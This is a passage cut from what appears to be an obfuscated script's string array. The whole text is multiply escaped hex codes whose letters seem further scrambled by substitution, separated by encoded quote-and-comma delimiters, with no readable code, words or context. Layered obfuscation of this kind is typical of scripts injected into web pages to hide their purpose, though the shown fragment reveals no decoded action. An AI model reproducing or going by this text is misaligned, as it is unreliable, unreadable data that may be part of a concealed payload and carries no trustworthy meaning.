x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77